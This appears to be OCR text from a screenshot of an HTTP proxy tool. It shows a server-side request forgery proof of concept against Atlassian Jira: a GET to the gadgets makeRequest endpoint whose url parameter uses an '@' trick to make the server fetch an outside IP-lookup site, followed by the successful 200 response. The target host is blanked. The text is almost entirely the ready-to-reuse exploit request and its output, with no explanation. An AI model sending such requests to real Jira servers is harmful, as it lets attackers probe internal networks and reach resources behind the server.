 Go
Cancel
<
>
Target: http:// com
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /plugins/servlet/gadgets/makeRequest?url=http:// .com@myip.ipip.net HTTP/1.1
Host:
X-Atlassian-Token: no-check
Connection: close
HTTP/1.1 200
X-AREQUESTID: 596x464175x2
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-12132019
Set-Cookie: atlassian.xsrf.token=BG5Y-8J30-S026-OHON_63043d97e2985716215e5614cbe2418438a00c13_lout; Path=/
X-AUSERNAME: anonymous
Expires: Thu, 26 Sep 2019 02:56:47 GMT
Cache-Control: public,max-age=3600
Content-Disposition: attachment;filename=p.txt
Content-Type: application/json;charset=UTF-8
Content-Length: 268
Date: Thu, 26 Sep 2019 01:56:47 GMT
Connection: close
throw 1; < don't be evil'
>{"http:// @myip.ipip.net":{"rc":200,"headers":{"set-cookie":["__jsluid_h=42c1a89bebf383bbae89fd9a61292090;
max-age=31536000; path=/; HttpOnly"]},"body":"当前 IP： 中国 福建 厦门 电信\n"}}